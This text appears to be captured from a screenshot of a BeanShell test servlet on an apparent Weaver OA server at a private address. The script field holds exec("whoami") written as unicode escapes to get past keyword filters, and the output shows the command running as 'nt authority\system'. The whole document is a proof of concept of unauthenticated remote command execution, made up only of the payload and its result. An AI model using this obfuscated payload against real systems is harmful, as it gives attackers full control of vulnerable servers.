 192.168.1.1/weaver/bsh.servlet.BshServlet
BeanShell Test Servlet
BeanShell version: 2.0b4
Script Output
nt authority\system
Script Return Value
null
Script
\u0065\u0078\u0065\u0063("whoami");
Capture Stdout/Stderr: Display Raw Output:
Evaluate